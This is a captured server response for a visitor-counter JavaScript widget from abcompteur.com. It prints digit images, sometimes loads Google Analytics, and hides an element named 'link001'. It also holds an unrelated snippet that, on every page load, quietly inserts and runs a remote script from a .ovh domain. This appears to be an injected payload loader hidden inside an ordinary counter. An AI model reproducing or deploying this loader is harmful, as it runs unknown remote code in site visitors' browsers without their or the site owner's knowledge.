request_url: https://www.abcompteur.com/cpt/?code=3/7/8251/5/2&ID=383454
body_size: 465
content:
document.write('<a href="http://www.abcompteur.com/?383454" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/7/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/7/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/7/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

